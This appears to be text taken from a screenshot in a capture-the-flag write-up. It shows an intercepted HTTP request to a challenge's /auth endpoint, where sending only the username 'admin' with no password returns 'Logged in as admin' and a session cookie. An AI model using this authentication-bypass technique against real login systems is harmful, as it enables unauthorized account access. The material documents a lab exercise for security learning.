 Request
Raw Params Headers Hex
POST /auth HTTP/1.1
Host: fixie-bike.chal.cybears.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://fixie-bike.chal.cybears.io/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Connection: close
Cookie:
CTF_ISOLATION_YOU_SHOULD_ONLY_SHARE_THIS_WITH_YOUR_TEAM=aeb36bd67f934deab
06df5d25c483161
Content-Length: 24
{"username":"admin"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Content-Length: 19
Set-Cookie: ILOVEMYFIXIEBIKE=85dd482dde4047de8e9738b98c98cffa; HttpOnly; Path=/
Date: Tue, 16 Apr 2019 02:52:49 GMT
Server: Python/3.7 aiohttp/3.1.3
Connection: close
Logged in as admin